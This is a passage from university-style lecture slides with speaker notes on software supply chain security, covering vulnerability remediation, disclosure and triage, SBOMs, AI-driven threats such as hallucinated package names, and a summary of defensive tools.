This is where SBOMs directly connect to the supply chain attacks we discussed earlier. When Aikido Security published the list of 151 Glassworm packages, every organization needed to answer one question: “Are any of these in our code?” Without SBOMs, this means manually searching lock files, build logs, and dependency trees across potentially hundreds of repositories — a process that takes days or weeks and is easy to get wrong. With SBOMs, it’s a database query that returns results in seconds. The same logic applies to the 450,000+ malicious packages from the Sonatype report, or any future campaign. SBOMs turn the remediation question from “are we affected?” (which can take weeks to answer) into a lookup. This is also where SBOMs and SCA tools complement each other: SCA tools can scan continuously against known-bad package lists, but SBOMs provide a point-in-time snapshot of what was actually shipped to customers — critical for answering “which deployed versions are affected?”

Slide 51
I found a vulnerability: Now what?
No software ships bug-free. The question is: what happens when bugs are found?
Three phases:
Immediate remediation: Fix the reported vulnerability, ship a patch
Variant analysis: Search for similar vulnerabilities proactively
Process improvement: Update tools, training, and practices to prevent recurrence
Notes:
From the paper, pp.13-14. This consideration is about the ongoing lifecycle after release.
Emphasize that vulnerability remediation is not just “fix the bug.” It’s a three-phase learning loop:
Phase 1 is what most people think of: someone reports a vulnerability, you fix it, you release a patch. Essential, but not sufficient.
Phase 2 is where good organizations separate from average ones: when you fix an IDOR vulnerability in the grade viewing endpoint, do you also search for IDOR vulnerabilities in every other endpoint? The specific bug is data about a class of bugs. If one endpoint was vulnerable, others probably are too.
Phase 3 is the most important for long-term improvement: root cause analysis. Why did this vulnerability exist in the first place?
- Was the developer not trained on this vulnerability class?
- Does the framework not make the secure pattern easy?
- Did code review miss it? Why?
- Should we add a SAST rule to catch this pattern automatically?
The paper stresses: “Software development organizations must not only fix the vulnerabilities that are reported to them but also search for other similar vulnerabilities that have not yet been discovered and use the results of root cause analysis as input to process improvement” (p.13).
This also connects to vulnerability disclosure programs and bug bounties: the paper says organizations “must encourage vulnerability researchers to report and should consider sponsoring ‘bug bounties’” (p.13).
CMS example: a researcher reports that they can access another student’s submitted files by guessing the URL. Fix it (phase 1). Search every file-serving endpoint for the same pattern (phase 2). Discover that the authorization middleware isn’t applied to the file download routes – add it and add a test. Update the development checklist and SAST rules to catch missing authorization on new routes (phase 3).

Slide 52
Vulnerability Intake
Publish a vulnerability disclosure policy
security.txt (RFC 9116) on your website
Bug bounty program (HackerOne, Bugcrowd)
Establish a Product Security Incident Response Team (PSIRT)
Accept reports via standardized channels (CSAF, VEX)
Notes:
The first step in vulnerability remediation is making it easy and safe for people to report vulnerabilities to you. security.txt is a simple standard (RFC 9116) where you place a text file at /.well-known/security.txt on your website with contact information for reporting vulnerabilities. Bug bounty programs incentivize external researchers to find and responsibly report vulnerabilities. A PSIRT is an internal team dedicated to receiving, triaging, and coordinating the response to product vulnerabilities. The FIRST PSIRT Services Framework provides a model for setting up a PSIRT.

Slide 53
Triage and Prioritization
Not all vulnerabilities are equal — prioritize by risk
System | What It Measures
CVSS | Severity of the vulnerability itself
EPSS | Probability of exploitation in the wild
CISA KEV | Known to be actively exploited
Notes:
CVSS (Common Vulnerability Scoring System) rates the technical severity of a vulnerability on a 0–10 scale.
But severity alone doesn’t tell you the full story. EPSS (Exploit Prediction Scoring System) uses machine learning to estimate the probability that a vulnerability will be exploited in the wild within the next 30 days.
The CISA KEV (Known Exploited Vulnerabilities) catalog lists vulnerabilities that are confirmed to be actively exploited.
A high-CVSS, low-EPSS vulnerability may be less urgent than a medium-CVSS, high-EPSS one.
Risk-based prioritization considers exploitability, exposure, and business impact — not just the CVSS score.

Slide 54
Prioritization in Practice
Define SLAs for response times by severity class
Example: Critical = patch within 24 hours, High = 7 days, Medium = 30 days
Low/High “Fix in next release” | High/High “patch NOW”
Low/Low “Schedule fix” | High/Low “Plan fix soon”
Exploitability
Business Impact
Notes:
Risk-based prioritization requires balancing multiple factors. A vulnerability in a public-facing web server is more urgent than the same vulnerability in an internal tool with no network exposure. SLAs (Service Level Agreements) for response times help ensure consistency. Organizations should define what “critical,” “high,” “medium,” and “low” mean in their context, and set response time targets for each. The SLAs should be achievable but aggressive enough to limit exposure.

Slide 55
Remediation and Release
Patch development, testing, and staged rollout
Security advisories in standardized formats:
CSAF (Common Security Advisory Framework)
GitHub Security Advisories
Coordinated vulnerability disclosure with reporters and downstream users
Notes:
Remediation is not just writing a patch — it’s testing it, rolling it out in stages to catch regressions, and communicating clearly with your users. CSAF is a machine-readable format for security advisories that allows automated processing. GitHub Security Advisories integrate directly into the dependency graph so downstream users are automatically notified. Coordinated disclosure means working with the vulnerability reporter and any downstream projects to ensure everyone can patch before the vulnerability is publicly disclosed. This is especially important for widely-used libraries.

Slide 56
Root Cause Analysis and Feedback Loop
Classify the root cause (memory safety error, injection, logic flaw, …)
Update coding standards, training, and tools
Variant analysis — search for the same pattern elsewhere
Feed findings back into threat models
Notes:
This is the most important and most often skipped phase. After fixing a vulnerability, ask: why did this happen? Was it a class of bug that our tools should have caught? Do we have other instances of the same pattern? Should we update our threat model? Should we add a new rule to our static analysis tools? The CIS/SAFECode guide emphasizes that vulnerability reports should drive process improvement: “Updating secure development practices on a regularly scheduled basis to keep newly discovered classes of vulnerabilities from occurring in the future.” Without this feedback loop, you’re just playing whack-a-mole.

Slide 57
Wrapping up

Slide 58

Putting it all together

Slide 59
How SBOMs Enable the Three Activities
Supply Chain Security
Code Integrity
Vulnerability Remediation
Notes:
SBOMs are the connective tissue between the three management activities.
For supply chain security: when a new CVE is announced, you can immediately query your SBOMs to determine if any of your products use the affected component.
For code integrity: SBOMs tied to signed builds provide provenance evidence that the artifact matches its declared composition.
For vulnerability remediation: SBOMs let you and your customers quickly assess exposure. VEX (Vulnerability Exploitability eXchange) documents augment SBOMs by indicating whether a known vulnerability in a component is actually exploitable in your specific product context.

Slide 60
SBOM Challenges: Solved, Improving, and Open
Challenge | Status | How
Naming | Largely solved | Package URL (purl) + OSV database sidestep CPE inconsistencies
Consumption | Improving | GUAC, Dependency-Track, Grype+SBOM
Completeness | Improving | better tooling, but vendored code and build tools still problematic
Multi-tier correlation | Still open | your vendor’s vendor’s vendor
VEX adoption | Still open | specs exist but producing VEX is labor-intensive
Quality | Still open | garbage-in, garbage-out; no SBOM accuracy standards
Notes:
Compared to the state described in the 2022 SoK paper, several SBOM challenges have seen significant progress. The naming problem — matching component names across ecosystems — has been largely solved by Package URL (purl), a URI scheme that provides ecosystem-aware component identification, now supported by CycloneDX, SPDX 3.0, OSV, and major SCA tools. Consumption tooling has improved dramatically: GUAC (Graph for Understanding Artifact Composition, from Google/OpenSSF) aggregates SBOMs, SLSA attestations, and vulnerability data into a queryable graph; OWASP Dependency-Track provides lifecycle management; and tools like Grype and OSV-Scanner can ingest SBOMs for vulnerability matching. However, multi-tier SBOM correlation (tracing components through multiple supplier layers) remains organizationally difficult. VEX adoption is limited because producing per-vulnerability, per-product exploitability assessments is labor-intensive — though there’s interest in using AI to assist with automated exploitability analysis. And SBOM quality varies widely, with no established accuracy standards or certification processes.

Slide 61
State of Supply Chain Security
In 2022, most security tools focused on artifacts
Since then: operations much improved (SLSA v1.0, build attestations); actor identity partially addressed (Sigstore OIDC, mandatory MFA)
But actor trustworthiness remains the hardest unsolved problem
Notes:
Their 2022 analysis (Table 2) revealed that most techniques focused on artifacts.
Since then, operations security has improved substantially — SLSA v1.0 (2023), GitHub Actions attestations, hermetic builds, and Tekton Chains all address build pipeline integrity. Actor identity has been partially addressed by Sigstore’s OIDC-based keyless signing (binding signatures to verified accounts), mandatory MFA on npm and PyPI, and Trusted Publishers.
However, actor trustworthiness — determining whether a verified identity is actually benign — remains fundamentally unsolved. The XZ Utils backdoor (2024) proved this: “Jia Tan” had a verified GitHub account and earned commit access through years of legitimate contributions. No technical solution can fully detect a patient, determined social engineer. This identity-vs-trust distinction is crucial.

Slide 62
AI is Changing the Supply Chain Threat Landscape
Attackers use AI to:
Generate convincing malicious packages at scale (Glassworm)
Create realistic commit messages, docs, and code style
AI tools inadvertently create risk:
AI coding assistants recommend non-existent packages (27.76% hallucination rate)
Attackers register those hallucinated names with malicious code
AI agents autonomously installing unvalidated dependencies in CI
Notes:
AI is a double-edged sword for supply chain security. On the attack side, LLMs enable adversaries to produce convincing malicious packages at a scale that was previously infeasible. On the defense side, AI coding assistants sometimes hallucinate package names — recommending dependencies that don’t actually exist. Attackers can monitor for these hallucinated names and register them as real packages containing malicious code. When the next developer follows the same AI recommendation, they install the attacker’s package. This is a new attack vector that didn’t exist before AI coding assistants. The CIS/SAFECode guide notes four domains where AI intersects with software security, including that “adversaries may use AI/ML tools to attack the software” and that organizations should “apply the practices defined in the SSDF to AI/ML-generated software just as they would to software written by human developers.”

Slide 63
AI as Attack Multiplier
Both Aikido and security firm Koi suspect Glassworm is using LLMs to generate packages
“Manual crafting of 151+ bespoke code changes across different codebases simply isn’t feasible”
AI enables attackers to produce convincing, stylistically consistent malicious contributions at scale
Notes:
This is a critical development for supply chain security. Previously, creating convincing malicious packages required significant manual effort — an attacker had to understand each target project’s coding style, documentation conventions, and contribution norms. LLMs dramatically lower this cost. An attacker can prompt an LLM to generate a plausible-looking contribution to project X, complete with appropriate documentation, code style, and commit messages. The Glassworm group demonstrated this at scale: 151+ packages across different codebases in a single week, each with bespoke changes that look legitimate. This is the offensive use of AI that the CIS/SAFECode guide warns about: “Adversaries may use AI/ML tools to attack the software.” It also connects to the Sonatype finding about AI-hallucinated package names — AI is changing the game on both the attacker and the (inadvertent) vulnerability-introduction side.

Slide 64
Key Takeaways
Supply chain attacks follow four stages: compromise → alteration → propagation → exploitation
Three security properties block these stages: transparency, validity, separation
Current tools mostly protect artifacts — operations and actors remain underserved
SBOMs are the primary tool for transparency, enabling rapid exposure assessment
AI is changing the threat landscape — both as an attack multiplier and an inadvertent risk
Notes:
These takeaways integrate the CIS/SAFECode guide’s practical management activities with Okafor et al.’s theoretical framework. The four-stage attack pattern and three security properties give us a systematic way to evaluate whether our defenses are comprehensive. The gap in actor and operation security is a key research finding — most of our tools focus on artifacts (code, packages, binaries) while attacks increasingly target actors (maintainers, developer accounts) and operations (build systems, CI/CD pipelines). SBOMs provide the transparency foundation that enables the other activities. And AI is a game-changer on both sides of the equation.

Slide 65
Tools Summary
Activity | Key Tools
SCA / Dependency scanning | Dependabot, Snyk, Grype, Socket.dev
Build integrity / provenance | SLSA v1.0, in-toto attestations, Tekton Chains
Code signing | Sigstore (cosign, Fulcio, Rekor); GPG
Registry provenance | npm provenance, PyPI attestations (PEP 740), GitHub Artifact Attestations
Actor security | Mandatory MFA, Trusted Publishers (OIDC), Sigstore identity binding
Source control security | Branch protection, signed commits, GitHub Vigilant Mode
Vulnerability tracking | CVE, NVD, OSV, GitHub Advisories
Severity scoring | CVSS, EPSS, CISA KEV
SBOM generation | Syft, cdxgen, Trivy, GitHub/GitLab native export
SBOM consumption | GUAC, Dependency-Track, OSV-Scanner
Malware detection | OpenSSF Package Analysis, Socket.dev, registry scanning
Notes:
This table summarizes the concrete tools mentioned throughout the lecture. Compared to the landscape when the 2022 SoK paper was written, several new categories have emerged: registry provenance (npm provenance, PyPI attestations), actor security (Trusted Publishers, mandatory MFA), SBOM consumption (GUAC, Dependency-Track), and proactive malware detection (OpenSSF Package Analysis). Students should be familiar with at least one tool in each category and understand how they map to the three security properties (transparency, validity, separation).

Slide 66
Further Reading
Okafor et al., “SoK: Analysis of Software Supply Chain Security by Establishing Secure Design Properties” (SCORED ’22) — assigned reading
CIS/SAFECode, “Secure by Design: A Guide to Assessing Software Security Practices” (Oct 2025)
NIST SP 800-218, “Secure Software Development Framework (SSDF)”
SLSA framework: slsa.dev
Sigstore: sigstore.dev
CISA “Secure by Design” initiative
Notes:
The CIS/SAFECode guide is the primary reference for this lecture. NIST SP 800-218 (the SSDF) provides the underlying framework that the guide builds upon. SLSA and Sigstore are the key technical frameworks for build integrity and code signing, respectively. CISA’s “Secure by Design” initiative provides government-level guidance and the “Secure by Design Pledge” that many major vendors have signed.

